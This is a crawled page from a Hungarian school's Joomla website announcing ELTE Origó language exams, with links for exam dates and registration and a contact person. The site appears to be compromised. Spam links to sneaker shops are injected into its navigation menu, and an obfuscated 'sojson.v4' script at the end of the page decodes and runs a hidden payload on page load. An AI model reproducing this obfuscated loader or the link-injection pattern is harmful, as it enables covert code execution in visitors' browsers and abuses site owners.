

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turrgimnazium.hu/component/content/article/34-iskola/1801-2022-05-26-21-03-53
body_size: 6003
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
  <base href="https://turrgimnazium.hu/component/content/article/34-iskola/1801-2022-05-26-21-03-53" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Türr, türr, István, Gimnázium, iskola, suli, diákok, ecdl, tanárok, pápa, tanítás, tanulok, tanulás" />
  <meta name="title" content="Origó nyelvvizsgák " />
  <meta name="description" content="Türr István Gimnázium és Kollégium" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Origó nyelvvizsgák </title>
  <link href="/templates/themza_j15_53/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js"></script>
  <script type="text/javascript" src="/media/k2/assets/js/k2.noconflict.js"></script>
  <script type="text/javascript" src="/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/phocagalleryslideshow.js"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});

			$$('a.modal').each(function(el) {
				el.addEvent('click', function(e) {
					new Event(e).stop();
					SqueezeBox.fromElement(el);
				});
			});
		});var K2SitePath = '/';
		function MM_preloadImages()
		 { //v3.0
		  var d = document;
		  if (d.images)
		   {
		    if(!d.MM_p)
		      d.MM_p = new Array();
		    var i,j = d.MM_p.length,a = MM_preloadImages.arguments;
		    for(i=0; i < a.length; ++i)
		      if (a[i].indexOf("#") != 0)
		       {
		        d.MM_p[j] = new Image;
		        d.MM_p[j++].src = a[i];
		       }
		    }
		 }
		
		
		function MM_swapImgRestore()
		 { //v3.0
		  var i,x,a = document.MM_sr;
		  for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; ++i)
		    x.src = x.oSrc;
		 }
		
		
		function MM_findObj(n, d)
		 { //v4.01
		  var p,i,x;
		  if (!d)
		   {
		    d = document;
		   }
		  if ((p = n.indexOf("?")) > 0 && parent.frames.length)
		   {
		    d = parent.frames[n.substring(p+1)].document;
		    n = n.substring(0,p);
		   }
		  if (!(x = d[n]) && d.all)
		   {
		    x = d.all[n];
		   }
		  for (i = 0; !x && i < d.forms.length; ++i)
		   {
		    x = d.forms[i][n];
		   }
		  for(i = 0; !x && d.layers && i < d.layers.length; ++i)
		   {
		    x = MM_findObj(n,d.layers[i].document);
		   }
		  if (!x && d.getElementById)
		   {
		    x = d.getElementById(n);
		   }
		  return(x);
		 }
		
		
		function MM_swapImage()
		 { //v3.0
		  var i,j=0,x,a = MM_swapImage.arguments;
		  document.MM_sr = new Array;
		  for(i=0; i < (a.length-2); i += 3)
		   {
		    if ((x = MM_findObj(a[i])) != null)
		     {
		      document.MM_sr[j++] = x;
		      if (!x.oSrc)
		       {
		        x.oSrc = x.src;
		       }
		      x.src = a[i+2];
		     }
		   }
		 }
   
       	
  </script>


<meta property="og:image" content="https://turrgimnazium.hu/images/cimer.jpg" />

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/redblack.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/themza_j15_53/css/ieonly.css" rel="stylesheet" type="text/css" />
<style>
#topnav ul li ul {
left: -999em;
margin-top: 0px;
margin-left: 0px;
}
</style>
<![endif]-->
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/mootools.js"></script>
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/moomenu.js"></script>
</head>
<body id="page_bg">
<a name="up" id="up"></a>
﻿	
<div id="top_menu"><div id="topnav"><ul class="menuhor"><li><a href="https://turrgimnazium.hu/" class="first-item" id="menu1" ><span>Kezdőlap</span></a></li><li><a href="/aziskolabemutatasa"  id="menu60" ><span>Iskolánk</span></a><ul><li class="keys_words"><a href="https://2014.icse-conferences.org/bcfbehvshop/videos/adidas-adizero-evo-sl-vs-asics-superblast-2-between-2-shoes-2/" class="keys_words item" id="menu101" ><span class="keys_words">kaws yeezy lacing back to print Vs. Asics Superblast 2 , adidas albrecht spezial women black hair care , adidas spezial primeknit ebay sale items - Between 2 Shoes
</span></a></li><li class="keys_words"><a href="https://www.hysteroscopie.org/defbaacshop/fannation/backinthedaynba/michael-jordan-once-guaranteed-victory-in-one-of-his-few-game-7s-01jgyar3y888" class="keys_words item" id="menu101" ><span class="keys_words">Air Jordan 1 Centre Court Olive
</span></a></li><li class="keys_words"><a href="https://www.ietp.com/fr/dfejcashop/" class="keys_words item" id="menu101" ><span class="keys_words">Air Jordan 1 Outlet Store online
</span></a></li><li class="keys_words"><a href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/" class="keys_words item" id="menu101" ><span class="keys_words">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</span></a></li><li class="keys_words"><a href="https://www.fenua-environnement.com/facbcbtshop/de/p/superstar-h05658" class="keys_words item" id="menu101" ><span class="keys_words">Kaufe Adidas SUPERSTAR - Mens adidas Cushioned II 3 Pack Quarter - H05658
</span></a></li><li><a href="/aziskolabemutatasa/az-iskola-bemutatasa" class="first-item" id="menu101" ><span>Az iskola bemutatása</span></a></li><li><a href="/aziskolabemutatasa/munkatarsaink"  id="menu79" ><span>Munkatársaink</span></a></li><li><a href="/aziskolabemutatasa/egyhazi-felekezetek"  id="menu151" ><span>Egyházi felekezetek</span></a></li><li><a href="/aziskolabemutatasa/iskolai-koezoessegi-szolgalat"  id="menu155" ><span>Iskolai Közösségi Szolgálat</span></a></li><li><a href="/aziskolabemutatasa/kisgimnaziumi-hirado"  id="menu156" ><span>Kisgimnáziumi híradó</span></a></li><li><a href="/aziskolabemutatasa/2022-12-02-10-16-53" target="_blank"  id="menu160" ><span>Ökoiskola</span></a></li><li><a href="/aziskolabemutatasa/bnmegelzes"  id="menu161" ><span>Bűnmegelőzés</span></a></li><li><a href="https://turrgimnazium.hu/component/content/category/59?layout=blog"  id="menu166" ><span>Projektek</span></a></li><li><a href="/aziskolabemutatasa/allaslehetoseg" class="last-item" id="menu168" ><span>Állásajánlatok</span></a></li></ul></li><li><a href="/ajtp"  id="menu90" ><span>AJTP</span></a><ul><li><a href="/ajtp/ajtp-palyazati-felhivas" class="first-item" id="menu113" ><span>Pályázati felhívás</span></a></li><li><a href="/ajtp/ajtpnyelviverseny"  id="menu92" ><span>AJTP angol és német nyelvi verseny</span></a></li><li><a href="/ajtp/ajtp-hirado"  id="menu108" ><span>AJTP híradó</span></a></li><li><a href="/ajtp/ajtpkollegium" class="last-item" id="menu106" ><span>A kollégium</span></a><ul><li><a href="/ajtp/ajtpkollegium/kollegium-bemutatasa" class="first-item" id="menu164" ><span>Kollégium bemutatása</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dokumentumok"  id="menu117" ><span>Dokumentumok</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dolgozoink"  id="menu118" ><span>Dolgozóink</span></a></li><li><a href="/ajtp/ajtpkollegium/szabadids-foglalkozasok"  id="menu136" ><span>Szabadidős foglalkozások</span></a></li><li><a href="/ajtp/ajtpkollegium/szallaslehetosegek"  id="menu165" ><span>Szálláslehetőségek</span></a></li><li><a href="/ajtp/ajtpkollegium/koli-elerhetoseg" class="last-item" id="menu116" ><span>Elérhetőségeink</span></a></li></ul></li></ul></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu94" ><span>Felvételizőknek</span></a><ul><li><a href="/felvetelizoknek/irasbelifeladatsorok" class="first-item" id="menu97" ><span>Korábbi évek írásbeli feladatsorai</span></a></li><li><a href="/dokumentumok/felvi/palyavalasztas_2025_2026.pdf" target="_blank" class="last-item" id="menu145" ><span>Pályaválasztás</span></a></li></ul></li><li><a href="/erettsegizoknek"  id="menu102" ><span>Érettségizőknek</span></a><ul><li><a href="/erettsegizoknek/altalanos-informaciok" class="first-item" id="menu126" ><span>Általános információk</span></a></li></ul></li><li><a href="/hirek"  id="menu50" ><span>Hírek</span></a></li><li><a href="/documents"  id="menu87" ><span>Dokumentumok</span></a></li><li><a href="/elerhetsegeink"  id="menu73" ><span>Elérhetőségeink</span></a></li><li><a rel="nofollow" href="https://turrgimnazium.edupage.org/timetable/view.php?fullscreen=1" target="_blank"  id="menu112" ><span>Órarend</span></a></li><li><a href="/tamop"  id="menu134" ><span>TÁMOP</span></a></li><li><a href="/icdl" class="last-item" id="menu159" ><span>ICDL</span></a></li></ul></div></div>

<div id="main_bg" class="banner1">
    <div id="h_area"><a href="/index.php" class="logo" title="http://turrgimnazium.hu/">Türr István Gimnázium és Kollégium</a>
    <div id="user4"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Keresés" class="inputbox" type="text" size="20" value="keresés..."  onblur="if(this.value=='') this.value='keresés...';" onfocus="if(this.value=='keresés...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
</form></div>    <div id="main_top"><!----></div>
    <br clear="all" /></div> 
        	<div id="maincolumn_big">
    	<div class="path"><span class="breadcrumbs pathway">
Címlap</span>
</div>
    	<div class="nopad"><table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/component/content/article/34-iskola/1801-2022-05-26-21-03-53" class="contentpagetitle">
			Origó nyelvvizsgák </a>
			</td>
						<td align="right" width="100%" class="buttonheading">
		<a href="/component/content/article/34-iskola/1801-2022-05-26-21-03-53?format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/content/article/34-iskola/1801-2022-05-26-21-03-53?tmpl=component&amp;print=1&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/mailto/?tmpl=component&amp;link=c88501dc1cc1965185b50dab4c6b836cebf32d49" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>		</td>
					</tr>
</table>

<table class="contentpaneopen">

<tr>
	<td valign="top" class="createdate">
		2022. május 26. csütörtök, 22:02	</td>
</tr>


<tr>
<td valign="top">
<p><img src="/images/kp1.png" mce_src="/images/kp1.png" alt=""></p><p><br /></p><p><br /></p><p><br /></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">Az ELTE Origó Nyelvi Centrum az államilag elismert egynyelvű&nbsp;<strong>Origó MONO</strong> és&nbsp;<strong>kétnyelvű Origó általános</strong> nyelvvizsgarendszereket működteti, melyek Magyarországon mindenütt elfogadottak.<u></u><u></u></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">A vizsgaközpont&nbsp;<strong>30 nyelvből</strong> kínál vizsgalehetőséget, angol és német nyelvből egyedülálló módon mind a 12 hónapban.&nbsp; <br />Az Origó vizsgarendszer megbízhatóságának köszönhetően évek óta piacvezető hazánkban.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">További információ: <a rel="nofollow" href="http://www.onyc.hu/" mce_href="http://www.onyc.hu/">www.onyc.hu</a></span></p><p><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">ELTE Origó nyelvvizsgák a Türr István Gimnáziumban</span></strong></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">Vizsgaidőpontok:&nbsp;<a rel="nofollow" href="https://www.onyc.hu/vizsgaidopontok" mce_href="https://www.onyc.hu/vizsgaidopontok">https://www.onyc.hu/vizsgaidopontok</a></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">Jelentkezés a vizsgára:</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">itt:&nbsp;<a rel="nofollow" href="https://onyc.nyelvvizsgajelentkezes.hu/" mce_href="https://onyc.nyelvvizsgajelentkezes.hu/">https://onyc.nyelvvizsgajelentkezes.hu/</a></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;"><br /></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">További tájékoztatásért forduljon bizalommal Molnár András vizsgaszervezőhöz.</span></p>
<p><a href="mailto:
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy28084 = 'ny&#101;lvv&#105;zsg&#97;' + '&#64;';
 addy28084 = addy28084 + 't&#117;rrg&#105;mn&#97;z&#105;&#117;m' + '&#46;' + 'h&#117;';
 document.write( '<a ' + path + '\'' + prefix + addy28084 + suffix + '\'' + attribs + '>' );
 document.write( addy28084 );
 document.write( '<\/a>' );
 //-->
 </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Ezt a címet a spamrobotok ellen védjük. Engedélyezze a Javascript használatát, hogy megtekinthesse.
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script>" mce_href="mailto:
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy75342 = 'ny&#101;lvv&#105;zsg&#97;' + '&#64;';
 addy75342 = addy75342 + 't&#117;rrg&#105;mn&#97;z&#105;&#117;m' + '&#46;' + 'h&#117;';
 document.write( '<a ' + path + '\'' + prefix + addy75342 + suffix + '\'' + attribs + '>' );
 document.write( addy75342 );
 document.write( '<\/a>' );
 //-->
 </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Ezt a címet a spamrobotok ellen védjük. Engedélyezze a Javascript használatát, hogy megtekinthesse.
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script>"><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy37691 = 'ny&#101;lvv&#105;zsg&#97;' + '&#64;';
 addy37691 = addy37691 + 't&#117;rrg&#105;mn&#97;z&#105;&#117;m' + '&#46;' + 'h&#117;';
 document.write( '<a ' + path + '\'' + prefix + addy37691 + suffix + '\'' + attribs + '>' );
 document.write( addy37691 );
 document.write( '<\/a>' );
 //-->
 </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Ezt a címet a spamrobotok ellen védjük. Engedélyezze a Javascript használatát, hogy megtekinthesse.
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></span></a></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;" mce_style="font-family: tahoma, arial, helvetica, sans-serif;">06-20-3471660</span></p></td>
</tr>

<tr>
	<td class="modifydate">
		Módosítás dátuma: 2025. február 20. csütörtök, 11:23	</td>
</tr>
</table>
<span class="article_separator">&nbsp;</span>
</div>
    </div>
    	<br clear="all" />
</div>    
    
<div id="f_area">
			<br clear="all" />
</div>

<p id="power_by" align="center">
	 <a rel="nofollow" href="http://www.joomla.org">Joomla!</a>.
     <a rel="nofollow" href="http://validator.w3.org/check/referer">XHTML</a> and <a rel="nofollow" href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
</p>


<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='8acc0'></span></body>
</html>